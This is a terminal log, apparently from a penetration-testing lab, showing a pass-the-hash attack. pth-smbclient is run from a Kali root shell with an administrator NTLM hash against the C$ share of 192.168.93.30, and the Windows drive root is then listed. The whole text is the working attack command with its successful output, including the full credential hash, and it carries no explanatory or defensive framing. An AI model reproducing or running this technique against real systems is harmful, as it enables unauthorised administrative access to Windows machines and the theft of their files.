 ┌──(root💀kali)-[~]
└─# pth-smbclient -U WHOAMIANONY/administrator%000000000000000000000000000000
00:ab89b1295e69d353dd7614c7a3a80cec //192.168.93.30/c$
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Thu Aug 22 11:50:45 2013
Boot DHS 0 Mon Feb 22 02:11:05 2021
bootmgr AHSR 427680 Thu Aug 22 01:31:45 2013
BOOTNXT AHS 1 Tue Jun 18 08:18:29 2013
BOOTSECT.BAK AHSR 8192 Mon Feb 22 02:11:05 2021
Documents and Settings DHSrn 0 Thu Aug 22 10:48:41 2013
pagefile.sys AHS 402653184 Mon Mar 7 19:06:33 2022
PerfLogs D 0 Thu Aug 22 11:52:33 2013
Program Files DR 0 Thu Aug 22 10:50:28 2013
Program Files (x86) D 0 Thu Aug 22 11:39:32 2013
ProgramData DHn 0 Mon Feb 22 03:49:40 2021
Recovery DHSn 0 Mon Feb 22 02:12:28 2021
System Volume Information DHS 0 Mon Feb 22 03:03:49 2021
Users DR 0 Mon Feb 22 03:45:56 2021
Windows D 0 Mon Mar 7 20:38:45 2022
6553087 blocks of size 4096. 4310520 blocks available
smb: \>